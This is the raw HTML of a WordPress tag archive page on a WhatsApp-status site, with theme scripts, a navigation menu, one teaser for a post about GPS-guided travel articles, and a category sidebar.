Dynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/2896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-gps-tracking-device-for-car tag-2896 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">gps tracking device for car</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">gps tracking device for car</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2397" class="bs-blog-post list-blog post-2397 post type-post status-publish format-standard hentry category-travel-tips tag-car-gps tag-car-gps-price tag-car-gps-tracker-price-gps-abbreviation tag-dhanuka-gps tag-fake-gps tag-fake-gps-app-garmin-gps tag-fake-gps-location tag-followmee-gps-tracker-login tag-google-gps tag-gps tag-gps-app tag-gps-app-download tag-gps-application tag-gps-area-calculator-gps-camera-app tag-gps-based-toll-collection tag-gps-blocker tag-gps-camera tag-gps-camera-download tag-gps-coordinates tag-gps-definition tag-gps-device tag-gps-download tag-gps-full-form tag-gps-full-form-in-english tag-gps-full-form-in-hindi tag-gps-images tag-gps-ka-full-form tag-gps-location tag-gps-location-tracker tag-gps-logo tag-gps-map tag-gps-map-camera tag-gps-map-camera-app tag-gps-map-location tag-gps-meaning tag-gps-mobile-number-tracker tag-gps-module tag-gps-phone-tracker tag-gps-price tag-gps-satellite tag-gps-smartwatch tag-gps-speedometer tag-gps-stands-for tag-gps-system tag-gps-tracker tag-gps-tracker-for-bike tag-gps-tracker-for-car tag-gps-tracker-for-kids tag-gps-tracker-online tag-gps-tracker-price tag-gps-tracker-watch tag-gps-tracking-device tag-gps-tracking-device-for-car tag-gps-visualizer tag-gps-watch tag-gps-whatsapp tag-hola-fake-gps tag-how-gps-works tag-indian-gps tag-matchpoint-gps tag-mobile-gps-tracker tag-navic-india-gps tag-navic-indian-gps tag-one-lap-gps-tracker-uses-of-gps tag-pincode-of-my-location-by-gps tag-vehicle-gps-tracker tag-vrl-tracking-with-gps-bike-gps-tracker-price tag-what-is-gps tag-what-is-the-full-form-of-gps tag-wheelseye-gps">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/travel-tips/" alt="View all posts in Travel Tips"> 
                        Travel Tips
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/use-our-guides-as-gps-guided-travel-articles-giveaway-2/">Use our Guides as GPS-guided Travel Articles + Giveaway!</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/use-our-guides-as-gps-guided-travel-articles-giveaway-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Have you ever heard about GPS-guided travel articles? Are you familiar with this situation &#8211; you are in a foreign city for the first time and have no idea, where&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
